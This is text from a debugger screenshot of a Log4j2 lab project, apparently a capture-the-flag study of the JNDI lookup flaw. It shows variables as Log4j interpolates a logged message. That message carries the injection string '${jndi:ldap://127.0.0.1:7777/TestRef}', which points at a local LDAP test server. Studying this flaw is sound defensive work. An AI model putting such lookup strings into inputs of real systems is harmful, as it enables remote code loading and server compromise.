 p event = {MutableLogEvent@2332}
p variableName = "jndi:ldap://127.0.0.1:7777/TestRef"
p buf = {StringBuilder@2584} "User ${jndi:ldap://127.0.0.1:7777/TestRef} login in!"
p startPos = 5
p endPos = 42
resolver = {Interpolator@2579} "{date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j}"
f strLookupMap = {HashMap@2628} size = 16
f defaultLookup = {MapLookup@2629}
f configuration = {XmlConfiguration@2339} "XmlConfiguration[location=G:\web\ctf_java\Log4j2\target\classes\log4j2.xml]"